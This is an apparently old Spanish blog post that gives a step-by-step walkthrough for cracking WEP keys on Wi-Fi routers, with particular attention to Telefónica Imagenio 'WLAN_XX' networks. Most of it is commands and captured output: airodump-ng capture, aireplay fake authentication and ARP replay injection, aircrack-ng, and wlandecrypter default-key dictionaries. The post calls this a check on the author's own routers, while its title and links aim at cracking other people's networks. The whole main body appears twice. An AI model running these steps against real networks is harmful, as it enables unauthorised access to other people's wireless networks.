WLAN - Imagenio - Crack - Claves...

CONTENIDO NO APTO PARA MENORES DE 18, si es mayor de 18 puede verlo.

---------------------------------------------------

El primero de los métodos...

http://www.fuerzaiberica.com/nil/rusoblanco/index.php?q=node/13

---------------------------------------------------

En este sitio aparece un metodo rapido y sencillo

http://www.fuerzaiberica.com/nil/rusoblanco/index.php?q=node/5

---------------------------------------------------

CLAVES ?

http://www.alfonsojimenez.com/2007/03/14-sacar-claves-wep-de-redes-imagenio

---------------------------------------------------

VERIFICAR LA SEGURIDAD DE MIS ROUTERS....

****** UPDATE 23-2-2007 **************************

Hasta ahora lo hacia con Debian, compilando modulos y con motherfucker, pero es complicado todo el proceso de preparar el kernel y entorno. Usaba portatil con placa DWL650 (viejita), antena externa y funciona correctamente todo.

( http://dcialdella.blogspot.com/2006/10/c-r-c-k-wifi-wep-wpa-completo-y.html mi metodo anterior/actual)

He probado "verificar la seguridad wep" de mi router con mi metodo y funcionaba, pero para "mi conexion WLAN" quería probar un nuevo método, ademas de usar la placa BROADCOM de mi portatil, no usar mas DWL650 y de paso probar Wifislax.

Estoy ahora probando WifiSlax V2.0, me gustó mucho que venga armadita en un solo CD con muchas de las herramientas de seguridad.

Estaba haciendo una secuencia para verificar la clave wep de WLAN_XX pero me encontre con varios problemas.

Esta es la secuencia completa que probé y que FUNCIONA....

* tengo una portatil Compaq con una placa broadcom 4318

y tambien con una PCMCIA dwl 650 (aunque wifislax la reconoce, no la uso)

* boot con WifiSlax V2.0

* Activar placas y poner en modo monitor/promiscuo

iwconfig eth1 mode monitor

ifconfig eth1 promisc

ifconfig eth1 up

(con esto defino modo monitor para eth1 y modo promiscuo y levanto la placa)

* configuro Kismet

vi /usr/local/etc/kismet.conf

Linea 23, agrego

source=hostap,eth1,prism2

en algunas placas se debe poner esto (madwifi)

source=wlanng,wlan0,Prism

* luego KISMET y ver redes, info, macs

luego "Q" para salir

* veo varias WLAN_XX, apunto "MI RED WLAN"

(veía 6 al mismo tiempo)

* airodump-ng eth1

(para ver ssids, macs y clientes asociados a cada ssid)

(me aparecen varias, mirar debajo y busco BSSID del AP y STATION)

* airodump-ng eth1 --channel 12 --bssid XX:XX:XX:XX:XX:XX

(XX:XX:XX:XX:XXX:XX = mac del AP, el canal puede ser otro)

* airodump-ng eth1 --channel 12 --ivs -w cap1 --bssid XX:XX:XX:XX:XX:XX

(con esto solo capturo paquetes IVs y los grabo en fichero CAP1-01)

* aireplay-broadcom-ng -1 0 -e WLAN_XX -a XX:XX:XX:XX:XX:XX -h YY:YY:YY:YY:YY:YY eth1

(poner ssid del AP, MAC del ap xx y MAC de un cliente conectado)

en general no se asocia, aunque alguna ves lo he logrado

17:27:53 Sending Authentication Request

17:27:53 Authentication successful

..... aparece algo como IS WPA IN USE ?

17:27:53 Sending Association Request

17:27:53 Association successful :-)

A VECES NO FUNCIONA

* proximo paso.

aireplay-broadcom-ng -3 -b XX:XX:XX:XX:XX:XX -h YY:YY:YY:YY:YY:YY eth1

XXXXXXXXXXXX -> MAC real del AP.

YYYYYYYYYYYY -> MAC de un cliente

(mac obtenida antes)

En mi router CISCO funciona y empiezan a aparecer paquetes IV, pero a razón de 30 a 50 por segundo, lo que es poco.

si todo va bien, deberian aparecer miles de ARP REQUESTS

Saving ARP Requests in REPLAY_ARP-aaaa.cap

Read 892312 packets (got 12313 ARP requests), sent 1231233 packets

(el fichero REPLAY_ayxxxx.cap sera donde queden los paquetes de tipo IV ?)

Con 256.000 alcanzó para que el programa obtenga la clave. Quizas para WLAN hacen falta 2 o 10 ?





* aircrack-ng -a 1 cap1-01.ivs

con esto, se pone a probar los paquetes capturados e intenta obtener el KEY

ESTO FUNCIONA para mi router CISCO.

Al final dice algo como

PARA REDES WLAN - INICIO

* para redes WLAN_XX

wlandecrypter xx:xx:xx:xx:xx:xx WLAN_XX > pass

(con wlandecrypter genera unas cuantas claves para LA MAC REAL del AP

y guardo en un fichero esa lista de passwords)

PONER LA MAC COMPLETA y el SSID correcto (WLAN_XX)

* aircrack-ng captura1-01.cap -w pass

(fichero de captura y luego el fichero de pass)

Esto usa el diccionario generado antes para comparar paquetes y obtener el KEY

PARA REDES WLAN - FIN

http://photos1.blogger.com/blogger/5157/94/1600/DSCF0046.jpg

POR FAVOR VERIFICAR, AGREGAR, ARREGLAR....

GRACIAS A TODOS POR EL APORTE DE COMENTARIOS.

* PRUEBA DE QUE EL CRACK ES CORRECTO

iwconfig eth1 mode Managed key 22:05:19:79:30:03:19:76:17:03:19:82:27 essid CISCO

Asociarse al AP, poniendo el KEY. Quizás luego hacer un dhclient para obtener IP, luego ping a www.google.es y deberia funcionar.

---------------------------------------------------

---------------------------------------------------

El primero de los métodos...

http://www.fuerzaiberica.com/nil/rusoblanco/index.php?q=node/13

---------------------------------------------------

En este sitio aparece un metodo rapido y sencillo

http://www.fuerzaiberica.com/nil/rusoblanco/index.php?q=node/5

---------------------------------------------------

CLAVES ?

http://www.alfonsojimenez.com/2007/03/14-sacar-claves-wep-de-redes-imagenio

---------------------------------------------------

VERIFICAR LA SEGURIDAD DE MIS ROUTERS....

****** UPDATE 23-2-2007 **************************

Hasta ahora lo hacia con Debian, compilando modulos y con motherfucker, pero es complicado todo el proceso de preparar el kernel y entorno. Usaba portatil con placa DWL650 (viejita), antena externa y funciona correctamente todo.

( http://dcialdella.blogspot.com/2006/10/c-r-c-k-wifi-wep-wpa-completo-y.html mi metodo anterior/actual)

He probado "verificar la seguridad wep" de mi router con mi metodo y funcionaba, pero para "mi conexion WLAN" quería probar un nuevo método, ademas de usar la placa BROADCOM de mi portatil, no usar mas DWL650 y de paso probar Wifislax.

Estoy ahora probando WifiSlax V2.0, me gustó mucho que venga armadita en un solo CD con muchas de las herramientas de seguridad.

Estaba haciendo una secuencia para verificar la clave wep de WLAN_XX pero me encontre con varios problemas.

Esta es la secuencia completa que probé y que FUNCIONA....

* tengo una portatil Compaq con una placa broadcom 4318

y tambien con una PCMCIA dwl 650 (aunque wifislax la reconoce, no la uso)

* boot con WifiSlax V2.0

* Activar placas y poner en modo monitor/promiscuo

iwconfig eth1 mode monitor

ifconfig eth1 promisc

ifconfig eth1 up

(con esto defino modo monitor para eth1 y modo promiscuo y levanto la placa)

* configuro Kismet

vi /usr/local/etc/kismet.conf

Linea 23, agrego

source=hostap,eth1,prism2

en algunas placas se debe poner esto (madwifi)

source=wlanng,wlan0,Prism

* luego KISMET y ver redes, info, macs

luego "Q" para salir

* veo varias WLAN_XX, apunto "MI RED WLAN"

(veía 6 al mismo tiempo)

* airodump-ng eth1

(para ver ssids, macs y clientes asociados a cada ssid)

(me aparecen varias, mirar debajo y busco BSSID del AP y STATION)

* airodump-ng eth1 --channel 12 --bssid XX:XX:XX:XX:XX:XX

(XX:XX:XX:XX:XXX:XX = mac del AP, el canal puede ser otro)

* airodump-ng eth1 --channel 12 --ivs -w cap1 --bssid XX:XX:XX:XX:XX:XX

(con esto solo capturo paquetes IVs y los grabo en fichero CAP1-01)

* aireplay-broadcom-ng -1 0 -e WLAN_XX -a XX:XX:XX:XX:XX:XX -h YY:YY:YY:YY:YY:YY eth1

(poner ssid del AP, MAC del ap xx y MAC de un cliente conectado)

en general no se asocia, aunque alguna ves lo he logrado

17:27:53 Sending Authentication Request

17:27:53 Authentication successful

..... aparece algo como IS WPA IN USE ?

17:27:53 Sending Association Request

17:27:53 Association successful :-)

A VECES NO FUNCIONA

* proximo paso.

aireplay-broadcom-ng -3 -b XX:XX:XX:XX:XX:XX -h YY:YY:YY:YY:YY:YY eth1

XXXXXXXXXXXX -> MAC real del AP.

YYYYYYYYYYYY -> MAC de un cliente

(mac obtenida antes)

En mi router CISCO funciona y empiezan a aparecer paquetes IV, pero a razón de 30 a 50 por segundo, lo que es poco.

si todo va bien, deberian aparecer miles de ARP REQUESTS

Saving ARP Requests in REPLAY_ARP-aaaa.cap

Read 892312 packets (got 12313 ARP requests), sent 1231233 packets

(el fichero REPLAY_ayxxxx.cap sera donde queden los paquetes de tipo IV ?)

Con 256.000 alcanzó para que el programa obtenga la clave. Quizas para WLAN hacen falta 2 o 10 ?

* aircrack-ng -a 1 cap1-01.ivs

con esto, se pone a probar los paquetes capturados e intenta obtener el KEY

ESTO FUNCIONA para mi router CISCO.

Al final dice algo como

PARA REDES WLAN - INICIO

* para redes WLAN_XX

wlandecrypter xx:xx:xx:xx:xx:xx WLAN_XX > pass

(con wlandecrypter genera unas cuantas claves para LA MAC REAL del AP

y guardo en un fichero esa lista de passwords)

PONER LA MAC COMPLETA y el SSID correcto (WLAN_XX)

* aircrack-ng captura1-01.cap -w pass

(fichero de captura y luego el fichero de pass)

Esto usa el diccionario generado antes para comparar paquetes y obtener el KEY

PARA REDES WLAN - FIN

http://photos1.blogger.com/blogger/5157/94/1600/DSCF0046.jpg

POR FAVOR VERIFICAR, AGREGAR, ARREGLAR....

GRACIAS A TODOS POR EL APORTE DE COMENTARIOS.

* PRUEBA DE QUE EL CRACK ES CORRECTO

iwconfig eth1 mode Managed key 22:05:19:79:30:03:19:76:17:03:19:82:27 essid CISCO

Asociarse al AP, poniendo el KEY. Quizás luego hacer un dhclient para obtener IP, luego ping a www.google.es y deberia funcionar.

---------------------------------------------------

Comentarios

http://www.aiasec.net

http://www.segelsoft.com/2011/02/04/generador-de-claves-online-para-jazztel_xxxx-y-wlan_xxxx/

A ver cuanto dura.

http://kz.ath.cx/wlan/